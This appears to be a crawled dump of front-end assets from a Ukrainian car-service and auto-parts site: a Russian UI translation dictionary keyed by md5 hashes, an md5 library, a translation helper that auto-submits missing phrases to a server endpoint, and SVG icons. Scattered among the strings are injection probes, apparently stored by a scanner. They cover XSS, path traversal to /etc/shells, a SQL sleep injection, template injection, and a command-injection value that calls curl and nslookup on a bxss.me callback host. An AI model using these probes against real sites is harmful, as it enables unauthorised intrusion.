авто","f3b60f7c8b19c7872754e9289612880a":"для","f3cca99aa76fec54e7caffa5538dab25":"Пожалуйста, уточните информацию и цену  номеру","f45b11f801de276b11f2e6e0bf54003e":"Ароматизаторы в машину","f45e52a8ed34a5ac433684ab024fc67b":"Добавить комментарий к заказу","f48926d5296eb165d4dbcb508e290c0b":"Мы сообщим Вам когда товаря появится в магазине","f490b86156968b0c43cbf28feefacd33":"Восстановление пароля","f4944e3001d5da5bc3664137d2ecb9e1":"Подписание","f4b55630151e81bf7998d70150a16b58":"Имеет ли значение бренд покупаемого масла или фильтра для участия в акции?","f4e5d00940345b56e86bab155d4b9016":"Получите фирменный рюкзак от Wix Filters бесплатно!","f50d065821e1d997a32ec402f29cf6ea":"Оформление заказа","f50f46137749d25e01ee7b68c56cc409":"Доставка осуществляется до входа в здание","f5112476fc40e84d05c98044ce1e895f":"Большая компания с многолетним опытом, занимающаяся полным циклом обслуживания автомобилей","f511fae25057e5a63c0429cb4e7ee254":"Будет здорово, если вы напишете свои впечатления о товаре.","f52b18731e29b272338f4d9d4bad8242":"Чехлы, накидки, майки на сиденья","f5395c9793af8a11b406ca7c1ac70da9":"Узнать больше","f57046c5352ab5c04dac0f4819bb04ec":"это Ваш надежный помощник в непредвиденных ситуациях","f57a57801816cda516533de4183a990a":"Список","f59f93b2236c787b6047427271ef23d1":"Суббота:","f5c01df5474c6e572696abd44d7cef5a":"Азс","f5c80b3bdf475eac12c3f51640c60705":"Наблюдайте за выполнением работ наслаждаясь кофе","f5cb25424f27f44337b71fcd35ce6b11":"Аксессуары для кузова","f5d1470a611480ac7b74324c2beb152e":"Нет в наличии","f5f9228a41b759b583d06499a25756f7":"Выбрать способ оплаты","f61c080da383c773b81d60cd3b17c15b":"Публичный договор","f629fb7106b88f401bda4648ed3211e3":"Общие параметры дисков Вашего авто","f64ffecb9dda1a06ad840b52c53c2116":"ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ","f6a8521564b4183d778335f1fc2ed48e":"Какие преимущества работы в АТЛ?","f6af360081e86668034343fb6421d359":"Экономия до –50%!","f6b3015d60a7043eb21d1fc09ec8d27c":"Ошибка на сервере","f6b53fbf965e21f235d2d0183c4640a7":"'\"() &%<Zzz> <Script> QYDA (9544) <\/script>","f6bdb6fb5a45e62faaf2ecb52a3f0126":"Яркий свет для вашей безопасности на дороге","f6d05fc6a1f276a62e3821967d551eea":"Доставка в &n984752=v953903","f6d0e714752c0714703e3eb9b81da723":"VIN-номер позволяет максимально точно подбирать запчасти и товары именно для вашего автомобиля.","f6d2603f5e937a7b776e90d346204a48":"Подходит для","f6d9f6e99c7dca5b7146ec2b2d52ebd3":"Получите товар со скидкой","f700a5d68d09cfb2cb1716a7c6e720a1":"Решение энергетической независимости для квартиры","f7234bbd0aafa1d7d477e59e936746d5":"от 87 600 ₴","f7435632a97936c609791d25041369fd":"Ключи","f75319aa7285f2ae6b89abfc18365c43":"Вернуться на главную","f7615be07419b4bdcb0762dba9c95a3b":"Доступно","f767407facad5a108742fcdfae6317a7":"8 марта","f78a2d3db825eb8744d7a37110105874":"Система управления","f797b873113e96ef72243816557e4355":"Подбор по телефону","f799dec908f9cbec90999d6020150213":"Услуг на сумму","f7ac6fc5c5a477063add9c6d0701985d":"Фильтры","f7bdde3a8d04a026698426c0b950990a":"Читать все отзывы к товару","f7c1d882d1c369317fb689bcc9afca8f":"Универсальные смазки","f7c8480c1be817d10108ed2791e52790":"Цилиндры","f7d53aa88d800f4844519623bb204134":"Тестеры","f7e1d953ffd05624fe7b383ed4edc7db":"Маркетинговый сбор","f8211451afc74d93fe8f6c9fe0502d87":"Уличные инструменты и оборудование","f8331b9a03f86f839d48d2e2b9496684":"Формат","f84a22df5a5df6feb74438a8c39123d3":"Все категории сайта","f85025ec14a3dcfee06a09b6a5bee8b7":"На сайте","f85ed74857a5321e2d97cc3384db6341":"Http:\/\/bxss.me\/t\/xss.html?%00","f85f67aa0a27b9fa5e5bcc39a16ee0d3":"Пылесос","f8781e13881b15a00ebf75215370db60":"От дорогих до дешевых","f8989cdfcf993ceca4015374011fcddc":"Неверно переданы данные","f8ac6d0e2b2a41546d37621192a6c7af":"Что то пошло не так.","f8b282f4fe7afacfde85659a38de636f":"Дата покупки","f8beeb280b11c43b26d80bc21f0a5ed1":"Звонки принимаются в рабочие дни с 9:00 до 18:00","f8d5a17a234f62093a47c878a3b1b8d3":"Торжественное","f8e3cefbce6a55c82347db390278ddcc":"фильтр","f8f22e722bc47a033dda7b0a90db0b66":"Товары из категории","f918457b41354d0b2365615fed22a3e2":"Контроль пробега авто на момент обслуживания","f933bf3dedf74b4d74d7746ab94d0dd6":"Бренды авто, к которым можно найти детали","f94e540bcb8bb2ecf40ac18e0ec4b457":"& (nslookup -q = cname hiteqioqbsvpf1b9b6.bxss.me || curl hiteqioqbsvpf1b9b6.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hiteqioqbsvpf1b9b6.bxss.me || curl hiteqioqbsvpf1b9b6.bxss.me) & `'","f96e2c0fca4d6107de257c66a769c88a":"В лабораториях проводится постоянный контроль материалов, чтобы обеспечить стабильно высокое уровень качества.","f96ed9e9b06909087386079d2d408e7d":"Длинна номера телефона должна быть не меньше 19 символов","f975c79ddd253043f40a6eaedde1bb36":"Более 15,000 отзывов в Google со средней оценкой 4.7","f984322f1fbffef0fb07309ba380d522":"Посетите новый современный автосервисный центр АТЛ на Порике 8А!","f98f2ed82036bad03b33c4d978f9595b":"+ Подарок!","f992d4ce43506b7126403d39470c5396":"Это поле обязательное","f9949509df3c86c336082f126d4cb8b7":"Аукцион Manheim привлекателен большим выбором целых автомобилей и электромобилей.","f9b2b7348c90d785c4e515ef27864dc8":"Побор по характеристикам","f9c4c6949e783e29725768ddf8687508":"Винница","f9d1107d3744b2bcc47988e5383cc7db":"До начала работы ты получишь","f9d1dc002aafa2c438f78db5253a6752":"от 127 000 грн.","f9e6f3e7f0b42b4eb9a7e61d06d627ef":"Телефон служит логином для входа в профиль","f9f45e466f14edc7ab06c998548f11ab":"К сожалению, детали с номером","f9f49613da6e26ad6bcbc24f10269771":"Универсальные видеорегистраторы","f9fa0ee3de9e0e3dfd306b13df6f01b9":"и согласование помещения","f9fbc7ec67a31d03ba079214d17d21e2":"до 19:00","fa1802a58550035a69edb95755e58cad":"Ксеноновые лампы","fa21f8f90d102ea5abe2476d681e6c64":"Уровень и состояние масла в редукторах, мостах, раздаточных коробках","fa4996f1f8842c56bbea7973bb6487ca":"9 месяцев","fa57fbdc35cc60989536bc24c8706433":"12345 '\"\\' \\\"); |]*%00 {%0d%0a <%00>%bf%27'????","fa7925c9f28388e28e382477840aaeb5":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/tc\/shells","fa86c64637ffa8ab0428200df5b1a2bb":"Техпомощь","fa9a1fe5140ea357f1d092725a1826c0":"Не верный формат номера телефона","faadb753e2a7393c30081bd69bc48048":"собственное помещение","fab69cb72358b8f0edc79eb75d3b5b65":"Выбирайте автомобиль под нужный бюджет","fabac0c77befc576ee00ac8a756c8454":"от 597 000 грн.","fad2f4048836c1756e80ed58d36089bd":"Вы уверены, что хотите удалить профиль?","fae9373c2260b529c49f723666a1163f":"1gplts8mdx0","faead10d5251d46041b8bcb886e7fe2c":"Аварийные знаки","fb02f682eaebfa0ee74830e9644655a3":"В рюкзаке одно большое отделение с органайзерами, карман для ноутбука, отсек для документов. Также есть по 2 кармана спереди и сбоку.","fb07a0824501d44eec820b07bf3a1f28":"Средний чек","fb1fef5be08bf28dd11ddb4bbde20656":"5л по цене 4-х","fb302fee945f51d9550c855c4ceede19":"Три счастливчика получат ценные подарки от АТЛ, которые обязательно понадобятся каждому автомобилисту.","fb51a3a59ccb832aa84bd23b44c17998":"Получить бесплатный подбор","fb542bb31bdc317a19dd134de86b2409":"6-9 месяцев","fb6abed603bd79a3a96fb455d76a2854":"Аварийные жилеты","fb8251643d2841c2fe8679dca52d44e1":"Заказать звонок","fb8fec006c1e2a88ba4bcaeb7a09029c":"Комфорт и изысканность","fb9206af01bc44da163a69160db6ac89":"Для получения скидки 50% на услугу шиномонтажа остался один шаг! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","fb99a8d68e4bf4bffee16c29de16004d":"от 17 016 000 грн.","fb9e993e9846a34bb87423ac5ee5fea6":"Зарегистрироваться","fbab5a6dd88360c819f92f00a1da255f":"Пароль успешно изменен","fbc4098f803631f5adc4345cdf0a2c84":"Панорамный световой люк","fbd40e890b3fad1e70dcc83515297ea5":"Ссылка скопирована","fbdfd7285d3d485455c52030d5227baf":"литры","fc16f125b3000200019657b01a6da990":"проверяем при диагностике","fc1f66736f8284f9063639476025a88f":"Внимание! Количество единиц товара меньше минимального","fc504fb141a11554573b1777c1a72515":"Женский","fc6779409f3a3e3e5eaa705c8a11a9c6":"10031, Житомир, просп. Незалежності, буд. №91\/1","fc6bb4b03a088493a0c703f4948fdfe5":"Ароматизаторы","fc7eb2bdb1762bde67e4a4c370deb052":"Обучение и развитие: В АТЛ мы придаем большое значение профессиональному развитию наших работников. Регулярные тренинги, семинары и возможность проходить внешние курсы помогут вам постоянно улучшать свои навыки.\nКарьерные возможности: У нас есть четко разработанная система карьерного роста. С позиции автомеханика вы можете перейти на должности старшего механика, руководителя смены или даже менеджера сервисного центра.\nПризнание и мотивация: Мы верим в признание достижений наших сотрудников и регулярно проводим оценку их работы, отражаемую в премиях, бонусах и возможностях повышения.","fc865997165a5e791b978e024d2a35f1":"$ {@print (md5 (31337))}","fcacdf7761646e58df4e3e02caa18cf6":"Цифровые наряд-заказы с подробной информацией о посещении автосервиса","fcd3ce18e0087597054b9bfe1eb062b9":"Получите промокод на скидку –10% на услугу замены масла и фильтров и станьте участником розыгрыша ценных подарков от WIX.","fce0253d20d05d56bd6a470699ece6b0":"49041, Дніпропетровська обл., Дніпро, вул. Старокойдацька, буд. №9","fd0193dc5630cfc9b1d0c0420226d4de":"Сейчас этот товар отсутствует по выбранному Вами адресу","fd309ff68c7dc4a819ad5d6b422a2dd3":"Список товаров","fd35f007aabb3b51ec2b69f7e48ffd1f":"Автофургон \/ спортивно-утилитарный автомобиль","fd3cad13083a7c2512ef4b7c983bda68":"Смотреть все отзывы","fd440abe18b53c1548b6a467df642006":"Расскажите другим водителям о своем опыте","fd5e8e29e6bb9aa74a653d7e4a59f688":"Скидка –10% предоставляется исключительно на услугу замены моторного масла и фильтров при условии приобретения фильтров WIX и моторного масла.","fd87076c2828a91febe7f6a242d229c7":"Сохраняйте чек! Потому что это гарантия получения подарка","fd87c8da32aa6764176f847a6bddde07":"секунды","fd8c5e7019a57a6dbbfc18f64575bafb":"тип кузова;","fd97b533cb1e680670edf7a52af36c6a":"BOSCH","fda9c19c8e54988e485bd92e21e924ea":"праздничного мероприятия по случаю открытия","fdb2b9f21ff69f321c9fdd67f8397006":"Доставка в \"|| Sleep (27*1000)*wtjbx ||\"","fdc30f9e6b9911b7dedce9f875170f23":"Удалить комментарий к заказу","fdc34abc44a5cac40aa013d6ceb08f7d":"Введите номер в формате","fdf076a428866c1c993523b5d00668b0":"от 261 000 грн.","fdf67527eda17563e5f823e68d7bef93":"Скрыть карту","fe0c2551f5620b36912f5a7c3de55881":"Плащи\/дождевики","fe1953f465a4d625ed8a442277d32a5b":"Клиентам","fe3fe480be3029e227e4196e3529d043":"Двигатель Ванкеля","fe4550cf968fabc67ddbd1732a246f30":"Индивидуальные рекомендации на основе ваших покупок","fe48d8cab2e3391b682e4438b3374811":"ознакомление","fe67d351f15f2c16a00c223ab8397fd1":"Список изменён","fe6f8d11fec8a2c2c9b9d8d256bdc61d":"довольных клиентов","fe7050c01491eccdcd8af1bbdd878c85":"Подбор по вин","fe884e05ce8e5fcc70d6e366ea4fffa5":"От галогенных до светодиодных ламп – каждое решение разработано с учетом безопасности, эффективности и долговечности","fea1729467acc1db24ac26fd4d0bf038":"по популярности","fea3f8673f3ada8336db50a941030b08":"Какие требования к кандидатам?","fea805ef45a46f83dd5ca152a4f81d9f":"от дешевых к дорогим","fec530d92a35b6f5305c074ce7ded365":"Оставить отзыв","fec7a83915c957420aff1238cbe3fda3":"Все модели","fecc034f3231b26467566750ae6a39f4":"Спасибо. Ожидайте звонок в ближайшее время.","fee7a82edc2141dd968cfbe87f86eb81":"км\/ч","fee9ebebf761fe9af9d7ba81dbc3f54d":"Регулировок развал-схождений","fef1f7ce91e14927426da187de7cf158":"Обслуживание","fef3aaefc955f72b15d42ef1415264c3":"Оставьте отзыв о качестве обслуживания в сети АТЛ!","ff1acb2a462c01d07328536ed05374e1":"02121, Київ, шосе Харківське, буд. №201-203","ff1ced3dc4be6142fc866f0965ba3895":"Программное обеспечение, которое будет сконфигурировано под ваш магазин или комплекс (магазин + станция технического обслуживания)","ff20273ffa75551ef8806774e39d8d79":"Горячие цены на летние шины!","ff31cc4eeb30905d524748222fdc40e8":"Принадлежности для авто","ff5a4e820b40df8b870202efde3fbc57":"еще","ff5d2a8d97643e0d51c7dda1c3cfd4f0":"Менеджер проконсультирует и подберет для вас удобный филиал и время диагностики","ff5d604e09fdf95b80c37529ed65e5b4":"с 1-2 месяца","ff74025e7efa12b5e11368db8c821989":"Все наборы содержат","ff7b359abda695753f6ab8199211a254":"выкупаем","ff85aee93c947bdd5bd6258927d940d4":"Другое","ff878154bf105af49abd8d9ab2ea3976":"Нажмите \"продолжить\", чтобы установить новый пароль для входа в профиль","ff8bb80edf5be898fde345ecd3bc1376":"Возможность профессионального роста","ff9b242417c48ec7c3a9af6a3febd0ec":"Ваш надежный старт!","ffa0683ce1b33cf0167702a61d177919":"График работы:","ffa08c145aba859497ed8fc8b3fc0a48":"Щетки, сребки, водосгоны","ffb8019e400fa1b13a82f2a75a3df4d8":"Двигатель","ffd82560060f584be26d7c039c1d62a5":"Почему из США?","ffd93d35351ddcbf6414fda2aa129cc7":"персонала"};

// md5 function
!function($){"use strict";function b(a,b){var c=(65535&a)+(65535&b);return(a>>16)+(b>>16)+(c>>16)<<16|65535&c}function c(d,e,f,g,h,i){var a,c;return b((a=b(b(e,d),b(g,i)))<<(c=h)|a>>>32-c,f)}function d(b,a,d,e,f,g,h){return c(a&d| ~a&e,b,a,f,g,h)}function e(d,a,e,b,f,g,h){return c(a&b|e& ~b,d,a,f,g,h)}function f(b,a,d,e,f,g,h){return c(a^d^e,b,a,f,g,h)}function g(b,a,d,e,f,g,h){return c(d^(a| ~e),b,a,f,g,h)}function h(j,l){j[l>>5]|=128<<l%32,j[(l+64>>>9<<4)+14]=l;var k,m,n,o,p,a=1732584193,c=-271733879,h=-1732584194,i=271733878;for(k=0;k<j.length;k+=16)m=a,n=c,o=h,p=i,a=d(a,c,h,i,j[k],7,-680876936),i=d(i,a,c,h,j[k+1],12,-389564586),h=d(h,i,a,c,j[k+2],17,606105819),c=d(c,h,i,a,j[k+3],22,-1044525330),a=d(a,c,h,i,j[k+4],7,-176418897),i=d(i,a,c,h,j[k+5],12,1200080426),h=d(h,i,a,c,j[k+6],17,-1473231341),c=d(c,h,i,a,j[k+7],22,-45705983),a=d(a,c,h,i,j[k+8],7,1770035416),i=d(i,a,c,h,j[k+9],12,-1958414417),h=d(h,i,a,c,j[k+10],17,-42063),c=d(c,h,i,a,j[k+11],22,-1990404162),a=d(a,c,h,i,j[k+12],7,1804603682),i=d(i,a,c,h,j[k+13],12,-40341101),h=d(h,i,a,c,j[k+14],17,-1502002290),c=d(c,h,i,a,j[k+15],22,1236535329),a=e(a,c,h,i,j[k+1],5,-165796510),i=e(i,a,c,h,j[k+6],9,-1069501632),h=e(h,i,a,c,j[k+11],14,643717713),c=e(c,h,i,a,j[k],20,-373897302),a=e(a,c,h,i,j[k+5],5,-701558691),i=e(i,a,c,h,j[k+10],9,38016083),h=e(h,i,a,c,j[k+15],14,-660478335),c=e(c,h,i,a,j[k+4],20,-405537848),a=e(a,c,h,i,j[k+9],5,568446438),i=e(i,a,c,h,j[k+14],9,-1019803690),h=e(h,i,a,c,j[k+3],14,-187363961),c=e(c,h,i,a,j[k+8],20,1163531501),a=e(a,c,h,i,j[k+13],5,-1444681467),i=e(i,a,c,h,j[k+2],9,-51403784),h=e(h,i,a,c,j[k+7],14,1735328473),c=e(c,h,i,a,j[k+12],20,-1926607734),a=f(a,c,h,i,j[k+5],4,-378558),i=f(i,a,c,h,j[k+8],11,-2022574463),h=f(h,i,a,c,j[k+11],16,1839030562),c=f(c,h,i,a,j[k+14],23,-35309556),a=f(a,c,h,i,j[k+1],4,-1530992060),i=f(i,a,c,h,j[k+4],11,1272893353),h=f(h,i,a,c,j[k+7],16,-155497632),c=f(c,h,i,a,j[k+10],23,-1094730640),a=f(a,c,h,i,j[k+13],4,681279174),i=f(i,a,c,h,j[k],11,-358537222),h=f(h,i,a,c,j[k+3],16,-722521979),c=f(c,h,i,a,j[k+6],23,76029189),a=f(a,c,h,i,j[k+9],4,-640364487),i=f(i,a,c,h,j[k+12],11,-421815835),h=f(h,i,a,c,j[k+15],16,530742520),c=f(c,h,i,a,j[k+2],23,-995338651),a=g(a,c,h,i,j[k],6,-198630844),i=g(i,a,c,h,j[k+7],10,1126891415),h=g(h,i,a,c,j[k+14],15,-1416354905),c=g(c,h,i,a,j[k+5],21,-57434055),a=g(a,c,h,i,j[k+12],6,1700485571),i=g(i,a,c,h,j[k+3],10,-1894986606),h=g(h,i,a,c,j[k+10],15,-1051523),c=g(c,h,i,a,j[k+1],21,-2054922799),a=g(a,c,h,i,j[k+8],6,1873313359),i=g(i,a,c,h,j[k+15],10,-30611744),h=g(h,i,a,c,j[k+6],15,-1560198380),c=g(c,h,i,a,j[k+13],21,1309151649),a=g(a,c,h,i,j[k+4],6,-145523070),i=g(i,a,c,h,j[k+11],10,-1120210379),h=g(h,i,a,c,j[k+2],15,718787259),c=g(c,h,i,a,j[k+9],21,-343485551),a=b(a,m),c=b(c,n),h=b(h,o),i=b(i,p);return[a,c,h,i]}function i(b){var a,c="",d=32*b.length;for(a=0;a<d;a+=8)c+=String.fromCharCode(b[a>>5]>>>a%32&255);return c}function j(c){var a,b=[];for(a=0,b[(c.length>>2)-1]=void 0;a<b.length;a+=1)b[a]=0;var d=8*c.length;for(a=0;a<d;a+=8)b[a>>5]|=(255&c.charCodeAt(a/8))<<a%32;return b}function k(c){var b,a,d="0123456789abcdef",e="";for(a=0;a<c.length;a+=1)b=c.charCodeAt(a),e+=d.charAt(b>>>4&15)+d.charAt(15&b);return e}function l(a){return unescape(encodeURIComponent(a))}function m(b){var a;return i(h(j(a=l(b)),8*a.length))}function n(a,b){return function(e,f){var a,g,b=j(e),c=[],d=[];for(c[15]=d[15]=void 0,b.length>16&&(b=h(b,8*e.length)),a=0;a<16;a+=1)c[a]=909522486^b[a],d[a]=1549556828^b[a];return g=h(c.concat(j(f)),512+8*f.length),i(h(d.concat(g),640))}(l(a),l(b))}function a(a,b,c){var e,d,f;return b?c?n(b,a):k(n(d=b,a)):c?m(a):k(m(a))}"function"==typeof define&&define.amd?define(function(){return a}):"object"==typeof module&&module.exports?module.exports=a:$.md5=a}(this)

window.__t = function (phraseOrigin, replacements) {
    let phrase = phraseOrigin
    let key = md5(phrase)

    const storage = window.translationStorage
    if (!storage[key]) {
        fetch('/api/translations/create', {
            method: 'post',
            body: JSON.stringify({phrase}),
            headers: {
                'Accept-Language': document.documentElement.lang,
                'X-Requested-With': 'XMLHttpRequest',
                'X-CSRF-Token': document.querySelector('[name="csrf-token"]').content,
                'Content-Type': 'application/json',
            }
        })
            .then(res => res.json())
            .then(res => console.log(res.message))
            .catch(res => console.log('Error added translation'))
    } else {
        phrase = storage[key]
    }

    if (typeof replacements === 'object') {
        for (var k in replacements) {
            phrase = phrase.replace(k, replacements[k])
        }
    }

    return phrase
}



--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/close.svg
body_size: -284
content:
<svg width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path transform="translate(-282 -17)" fill="#0654BA" d="M298 18.6219931L291.621993 25 298 31.3780069 296.378007 33 290 26.6219931 283.621993 33 282 31.3780069 288.378007 25 282 18.6219931 283.621993 17 290 23.3780069 296.378007 17z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-product-page/monobank-part-pay.svg
body_size: 2055
content:
<svg width="48" height="32" viewBox="0 0 48 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9917 25.5606C15.8933 25.5366 15.7945 25.5139 15.6965 25.4877C15.148 25.3394 14.6687 25.0714 14.2727 24.6685C13.5896 23.9732 13.222 23.1424 13.1902 22.1717C13.1787 21.807 13.2215 21.4483 13.3085 21.094C13.4097 20.678 13.5678 20.2849 13.7748 19.9096C14.1053 19.3106 14.5353 18.7896 15.0437 18.3288C15.4269 17.9814 15.8445 17.6791 16.2919 17.4168C16.7106 17.171 17.1017 16.8872 17.4755 16.5798C17.9459 16.1922 18.3843 15.7708 18.8188 15.3454C19.2029 14.9692 19.5824 14.5895 19.9829 14.2309C20.2842 13.9603 20.5968 13.7036 20.9345 13.4781C21.3568 13.1964 21.807 12.9739 22.3098 12.8662C22.6871 12.7852 23.0661 12.7734 23.4479 12.8315C23.8796 12.8963 24.2969 13.0119 24.697 13.1853C25.3093 13.4512 25.8087 13.8542 26.206 14.3837C26.4776 14.7472 26.6918 15.1424 26.8836 15.5503C27.087 15.9829 27.2658 16.4257 27.4533 16.8653C27.6648 17.3603 27.8869 17.8499 28.1487 18.3219C28.4093 18.7923 28.7102 19.2367 29.0509 19.6546C29.463 20.1602 29.8117 20.7038 30.0859 21.2939C30.3192 21.7997 30.4893 22.3241 30.5751 22.8737C30.6419 23.3018 30.6553 23.7302 30.601 24.161C30.519 24.8154 30.2943 25.4157 29.8913 25.9472C29.5182 26.4399 29.0406 26.8046 28.4766 27.0623C28.0621 27.2516 27.6294 27.3751 27.1717 27.4062C27.0096 27.4177 26.847 27.4179 26.6849 27.4054C26.6623 27.4037 26.6402 27.4041 26.6182 27.4036C26.5953 27.4116 26.5738 27.399 26.5514 27.3979C26.5329 27.3972 26.5151 27.3857 26.4958 27.3941C26.3598 27.3705 26.2232 27.3468 26.0872 27.3233C26.0731 27.3088 26.0533 27.3138 26.0364 27.3086C26.0205 27.3058 26.0054 27.3032 25.9898 27.3005C25.9769 27.2983 25.9629 27.2959 25.9503 27.2937C25.6037 27.2222 25.2782 27.0918 24.9547 26.9563C24.4068 26.7258 23.8775 26.4559 23.3346 26.2145C22.8948 26.0195 22.4474 25.8455 21.9844 25.7103C21.6636 25.6164 21.3361 25.5555 21.0067 25.5098C20.7432 25.473 20.4761 25.4677 20.2102 25.4704C19.6848 25.4766 19.1623 25.5251 18.6397 25.5728C18.0868 25.6242 17.534 25.6747 16.9784 25.6682C16.7525 25.665 16.5272 25.6568 16.3044 25.616C16.2587 25.6075 16.2119 25.6064 16.1658 25.5972C16.1074 25.5838 16.0474 25.584 15.9917 25.5606ZM29.5637 5.42758C30.283 5.64207 30.7783 6.10769 31.103 6.76287C31.3256 7.21215 31.4303 7.6909 31.4593 8.1883C31.4834 8.61656 31.4456 9.04048 31.3559 9.46042C31.1909 10.232 30.8739 10.9371 30.4068 11.5771C30.0833 12.0206 29.6994 12.4046 29.2424 12.7141C28.8354 12.9889 28.395 13.1886 27.9071 13.276C27.5645 13.3373 27.2234 13.3379 26.8842 13.2584C26.2968 13.1217 25.8347 12.8019 25.4842 12.3223C25.1854 11.9131 25.0146 11.4513 24.9275 10.9578C24.8667 10.6126 24.8524 10.2653 24.875 9.91651C24.8902 9.67741 24.9216 9.44085 24.9714 9.20747C25.0883 8.65646 25.2859 8.1345 25.5625 7.6424C25.8563 7.11845 26.2233 6.65205 26.6809 6.25741C27.0659 5.92546 27.4933 5.66249 27.9792 5.49776C28.3363 5.3765 28.7033 5.32163 29.0815 5.34454C29.2888 5.35903 29.3707 5.37481 29.5637 5.42758ZM12.1342 11.1433C12.1854 10.9242 12.2647 10.714 12.3619 10.5106C12.5505 10.1153 12.805 9.76941 13.1541 9.49591C13.5442 9.19078 13.9881 9.02658 14.4866 9.0157C14.8913 9.00725 15.2713 9.10686 15.6299 9.28781C16.0421 9.49617 16.3872 9.78881 16.6773 10.1422C17.1282 10.6896 17.4095 11.3158 17.5589 12.0025C17.637 12.362 17.6704 12.7261 17.6591 13.0935C17.6537 13.2719 17.6346 13.4489 17.6067 13.6253C17.5531 13.9601 17.4603 14.2825 17.3185 14.5908C17.1293 15.0021 16.8706 15.3615 16.5102 15.6451C16.0964 15.9703 15.6237 16.1354 15.0939 16.1286C14.7052 16.1236 14.3409 16.0184 13.9981 15.8396C13.5372 15.5983 13.1664 15.2569 12.8597 14.8448C12.5603 14.4439 12.3448 14.0011 12.2002 13.5252C12.0586 13.0585 11.9888 12.5802 12.0015 12.092C12.0039 12.0057 12.0086 11.9198 12.0121 11.834C12.0099 11.794 12.0205 11.7554 12.018 11.7157C12.0165 11.699 12.0217 11.6842 12.0238 11.6676C12.0245 11.6468 12.0377 11.6268 12.0287 11.6043C12.0471 11.5016 12.0655 11.3991 12.084 11.2961C12.1085 11.2713 12.1045 11.2383 12.1121 11.2086C12.1177 11.1865 12.1163 11.1617 12.1342 11.1433ZM17.8355 7.11686C17.9477 6.50537 18.135 5.96879 18.4378 5.47371C18.6664 5.09931 18.9472 4.76938 19.3034 4.5052C19.6871 4.21987 20.114 4.04157 20.5968 4.0065C21.0796 3.97088 21.5278 4.0826 21.9457 4.31928C22.3137 4.52807 22.617 4.80928 22.8715 5.14196C23.278 5.67247 23.5297 6.2715 23.6696 6.91834C23.7584 7.32965 23.7958 7.74542 23.7844 8.16529C23.7779 8.40338 23.7563 8.6408 23.719 8.87717C23.671 9.17444 23.5992 9.46643 23.4971 9.7504C23.2843 10.3439 22.9719 10.8769 22.5064 11.3154C22.217 11.5872 21.8875 11.7963 21.5064 11.9221C21.0806 12.0624 20.649 12.077 20.2149 11.9672C19.8223 11.8682 19.4784 11.6764 19.172 11.417C18.7723 11.0789 18.4739 10.6647 18.2473 10.1988C17.9786 9.64567 17.8309 9.05992 17.7804 8.44921C17.7526 8.11513 17.7566 7.78096 17.7909 7.44733C17.8032 7.32205 17.817 7.19619 17.8355 7.11686ZM35.3243 15.5318C35.3201 15.5553 35.3158 15.5791 35.3116 15.6029C35.1783 16.1882 34.9186 16.7158 34.565 17.2007C34.2871 17.5805 33.9595 17.9138 33.578 18.1933C33.0883 18.5529 32.5495 18.806 31.9443 18.9091C31.5817 18.9708 31.2201 18.9695 30.8608 18.8868C30.3306 18.7642 29.8973 18.4917 29.5687 18.0634C29.2974 17.7093 29.1489 17.3061 29.0878 16.8706C29.0326 16.4802 29.0518 16.0909 29.1336 15.7053C29.3131 14.8573 29.7255 14.1298 30.3263 13.5026C30.5292 13.2902 30.7525 13.1003 30.9945 12.9332C31.4922 12.5909 32.0332 12.3552 32.6386 12.2733C32.9827 12.2276 33.324 12.2385 33.6604 12.3239C34.1743 12.454 34.5939 12.7272 34.9115 13.1478C35.198 13.5273 35.3441 13.96 35.3956 14.4262C35.4241 14.6837 35.4214 14.9417 35.384 15.1987C35.3798 15.2225 35.3755 15.2465 35.3712 15.2703C35.3528 15.3569 35.3375 15.444 35.3243 15.5318Z" fill="#040404"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/microphone.svg
body_size: -35
content:
<svg width="800px" height="800px" viewBox="-4 0 24 24" id="meteor-icon-kit__regular-microphone" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.23858 0 3 2.23858 3 5V13C3 15.7614 5.23858 18 8 18C10.7614 18 13 15.7614 13 13V5C13 2.23858 10.7614 0 8 0zM5 5C5 3.34315 6.3431 2 8 2C9.6569 2 11 3.34315 11 5V13C11 14.6569 9.6569 16 8 16C6.3431 16 5 14.6569 5 13V5z" fill="#758CA3"/><path d="M2 11.5882C2 11.0359 1.55228 10.5882 1 10.5882C0.44772 10.5882 0 11.0359 0 11.5882V13.647C0 17.4729 3.12354 20.4939 7 20.9425V22H5C4.44772 22 4 22.4477 4 23C4 23.5523 4.44772 24 5 24H11C11.5523 24 12 23.5523 12 23C12 22.4477 11.5523 22 11 22H9V20.9425C12.8765 20.4939 16 17.4729 16 13.647V11.5882C16 11.0359 15.5523 10.5882 15 10.5882C14.4477 10.5882 14 11.0359 14 11.5882V13.647C14 16.5143 11.4072 19 8 19C4.59282 19 2 16.5143 2 13.647V11.5882z" fill="#758CA3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/reload.svg
body_size: -34
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8333 5.91778L14.4583 9.16637V2.66919L18.8333 5.91778Z" fill="#0C62D5"/>
<path d="M2.16666 15.0873L6.54166 11.8387V18.3359L2.16666 15.0873Z" fill="#0C62D5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.16666 10.5025C2.16666 7.27987 4.77834 4.6674 8 4.6674H16.3333C16.7936 4.6674 17.1667 5.04061 17.1667 5.50099C17.1667 5.96137 16.7936 6.33458 16.3333 6.33458H8C5.69881 6.33458 3.83333 8.20063 3.83333 10.5025C3.83333 10.9629 3.46023 11.3361 3 11.3361C2.53976 11.3361 2.16666 10.9629 2.16666 10.5025Z" fill="#0C62D5"/>
